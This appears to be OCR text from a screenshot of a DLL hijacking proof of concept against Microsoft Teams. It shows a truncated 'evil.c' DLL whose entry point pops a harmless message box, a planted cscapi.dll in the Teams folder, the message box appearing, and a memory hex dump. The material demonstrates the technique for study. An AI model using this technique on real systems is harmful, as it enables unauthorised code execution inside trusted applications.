 File Machine View Input Devices Help
File Edit View Selection Find Packages Help
dll-def.py
1 /*
2 evil.c - malicious DLL
3 DLL hijacking with exported fun
4 author: @cocomelonc
5 */
6
7 #include <windows.h>
8 #pragma comment (lib, "user32.li
9
10 BOOL APIENTRY DllMain(HMODULE hM
11 switch (ul_reason_for_call)
12 case DLL_PROCESS_ATTACH:
13 MessageBox(
14 NULL,
15 "Meow-woof!",
16 "=^..^=",
17 MB_OK
18 );
19 break;
20 case DLL_PROCESS_DETACH:
21 break;
22 case DLL_THREAD_ATTACH:
evil.c 15:14
Administrator: Command Prompt
C:\Users\User\AppData\Local\Microsoft\Teams\current>dir /s cscapi.dll
Volume in drive C is Windows 10
Volume Serial Number is 2072-261D
Directory of C:\Users\User\AppData\Local\Microsoft\Teams\current
10/12/2021 02:58 PM 12,288 cscapi.dll
1 File(s) 12,288 bytes
Total Files Listed:
1 File(s) 12,288 bytes
0 Dir(s) 30,616,424,448 bytes free
C:\Users\User\AppData\Local\Microsoft\Teams\current>
=^..^=
Meow-woof!
OK
Teams.exe (808) (0x69844000 - 0x69847000)
00000000 3d 5e 2e 2e 5e 3d 00 4d 65 6f 77 2d 77 6f 6f 66 =^..^=.Meow-woof
00000010 21 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 !...............
00000020 10 15 84 69 00 00 00 00 00 00 00 00 00 00 00 00 ...i............
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 00 b0 84 69 00 00 00 00 08 b0 84 69 00 00 00 00 ...i.......i....
00000050 4c 70 84 69 00 00 00 00 30 a0 84 69 00 00 00 00 Lp.i....0..i....
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 4d 69 6e 67 77 2d 77 36 34 20 72 75 6e 74 69 6d Mingw-w64 runtim
00000090 65 20 66 61 69 6c 75 72 65 3a 0a 00 00 00 00 00 e failure:......
000000a0 41 64 64 72 65 73 73 20 25 70 20 68 61 73 20 6e Address %p has n
000000b0 6f 20 69 6d 61 67 65 2d 73 65 63 74 69 6f 6e 00 o image-section.
000000c0 20 20 56 69 72 74 75 61 6c 51 75 65 72 79 20 66 VirtualQuery f
000000d0 61 69 6c 65 64 20 66 6f 72 20 25 64 20 62 79 74 ailed for %d byt
000000e0 65 73 20 61 74 20 61 64 64 72 65 73 73 20 25 70 es at address %p
000000f0 00 00 00 00 00 00 00 00 20 20 56 69 72 74 75 61 ........ Virtua
00000100 6c 50 72 6f 74 65 63 74 20 66 61 69 6c 65 64 20 lProtect failed
00000110 77 69 74 68 20 63 6f 64 65 20 30 78 25 78 00 00 with code 0x%x..
00000120 20 20 55 6e 6b 6e 6f 77 6e 20 70 73 65 75 64 6f Unknown pseudo
Re-read Write Go to... 16 bytes per row Save... Close
Type here to search